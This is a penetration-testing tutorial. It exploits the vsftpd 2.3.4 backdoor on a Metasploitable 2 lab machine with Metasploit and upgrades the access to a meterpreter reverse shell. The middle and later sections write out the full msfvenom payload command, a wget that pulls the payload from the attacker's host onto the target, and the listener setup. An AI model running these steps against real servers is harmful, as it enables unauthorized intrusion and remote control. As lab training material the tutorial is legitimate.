Hello aspiring hackers, as the title says “Hacking Web Servers”, really huh! Well, is it too easy to hack into any web server, like they do it in movies, typing random words on a black screen, with lots of pop-ups, green texts and much more, or it is too hard like it could take years to get into one or sometimes we never get through. To be honest, the answer is “I don’t know”. Well, If any technology is developed, there must be a loophole/vulnerability in it for sure. So, as hackers/pen-testers, we should find one and get into it.
In this tutorial, We will be exploiting FTP protocol vulnerability to get a reverse shell. So, let’s get started.
What is a Web Server?

A web server is a program that hosts websites, based on both hardware and software. It delivers files and other content on the website over HTTP.
Types of Web Server architecture:
- Open Source web server architecture: Open source web server architecture is the webserver model in which an open-source web server is hosted on either a web server or a third party host over the internet.
- Apache HTTP server
- NGINX
- Apache Tomcat
- Light pd
- Node.js
2. IIS Web server architecture: Internet Information Services(IIS) is a windows based service that provides a request processing architecture. The architecture includes Windows Process Activation Services(WAS), Web server engine, and integrated request processing pipelines.
In this tutorial, as a target server we will be using metasploitable 2.

Metasploitable is an intentionally vulnerable linux machine designed for penetration testing and security testing.
So, Let’s get started.
Step1: Perform a port Scan with Zenmap


Open a terminal, and type zenmap. Zenmap is basically the GUI version of Nmap, a port scanner. Choose Intense scan.
Enter the target IP address and hit scan.

It will display all the open ports running on the system along with the version.

Here, we have found the port 21, which is for FTP and the version running is VSFTPD 2.3.4, which is an extremely vulnerable version and can be exploited via backdoor command execution.
VSFTPD stands for “Very Secure File Transfer Protocol Daemon”, In its version 2.3.4, it has a vulnerability that allows the attacker to create a backdoor payload and exploit the system via this to get a shell to do post-exploitation in the system.
Step 2: Exploiting the vulnerability with Metasploit
What is Metasploit Framework?

Metasploit Framework is a tool/framework used to develop and execute exploits, payloads, and RATs and then used to exploit the system.

Open up a terminal and type msfconsole. This will start the Metasploit Framework.

search vsftpd – This command will search an exploit for VSFTPD.
There you go, we found one “exploit/unix/ftp/vsftpd_234_backdoor”.

Type use exploit/unix/ftp/vsftpd_234_backdoor.
show info – to read more about what the exploit does.

show options – To see what options we have to configure/set.
Type set RHOSTS <target IP address>, in this case, set RHOSTS 192.168.106.136.


Type exploit or run. This will create a shell session, now you are into the Web server. Bingo! Now we can use linux commands to move across the server.
Step3: Upgrading a shell to Meterpreter.

Now we got a shell in our target machine, we can now do anything but there are certain limitations of shell. It doesn’t have much power to exploit furthermore. We want a powerful shell-like meterpreter.
So, we will now make a linux payload which gives us a reverse TCP connection to a meterpreter shell and we will exploit it to its full extent.
To develop a payload, Open a terminal and type:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.106.129 LPORT=4444 -f elf >payload.elf

Here, we are using msfvenom utility of Metasploit to generate a payload, -p indicates “payload” of type “linux” of architecture “x86” of shell type “Meterpreter” and the connection is “reverse TCP”.
LHOST is the IP address of attacker( you can find it by typing ifconfig in the terminal), LPORT is the port in which you want to listen the incoming connection., -f indicates “File type” which is “elf” for linux and output is “payload.elf”. Now payload will be generated.

Now move the payload to your local apache server by typing the commands in the picture.
Now open up a terminal and type msfconsole, we will now set up the listener.

Type use exploit/multi/handler. [press Enter]
Type set payload linux/x86/meterpreter/reverse_tcp
show options – to see what we have to configure
Type set LHOST 192.168.106.129 (attacker’s IP address)
Type set LPORT 4444
show options – to see everything is set as per the plan.
Now leave it here and go back to the shell we get by exploiting VSFTPD.

Type wget http://192.168.106.129/payload.elf – This will download the file on the target machine, in URL type your address(attacker’s address).
Now give permissions to the payload.

Type chmod 777 payload.elf.
Type ./payload.elf


Now go back to listener setup and type exploit. There you go, we got a meterpreter session. Now play around if need help type help command, it will list the help.
So, that’s how you exploit into a web server using a vulnerability. Remember there is nothing full-proof, everything has flaws. So, Practice your skills, and I’ll meet you in the next one, till then “Happy Hacking”.